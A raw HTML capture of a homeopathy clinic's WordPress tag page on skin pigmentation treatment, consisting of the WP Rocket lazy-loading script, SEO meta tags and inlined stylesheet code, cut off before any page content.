

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeocareclinic.in/tag/skin-pigmentation-homeopathic-treatment-in-hindi/
body_size: 71206
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Skin Pigmentation Homeopathic Treatment in Hindi Archives - Homeo Care Clinic</title>
<style id="wpr-usedcss">.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-google-plus:before{content:"\f2b3"}.fa-vimeo:before{content:"\f40a"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}.fab{font-weight:400}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.lazyload,.lazyloading{max-width:100%}.rt-recent-post-with-thumbnail.element-one{margin-bottom:20px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post{position:relative;min-height:85px;margin-bottom:30px;padding-left:95px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:last-child,.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:only-child{margin-bottom:0}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{position:absolute;top:4px;left:0;width:80px;border-radius:50%}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .title{margin-bottom:7px;font-weight:400;font-size:15px;color:#1a253a;line-height:26px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .date{margin-bottom:3px;font-size:12px;color:#8f8f8f;line-height:22px}.ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:#fff!important;font-family:'Open Sans',arial,sans-serif!important}.ls-slider-notification a{color:#fff!important;text-decoration:underline!important}.ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:#fff;color:#de4528;font-style:normal;font-weight:800;text-align:center}.ls-slider-notification strong{color:#fff!important;display:block;font-size:20px;line-height:26px;font-weight:400!important}.ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 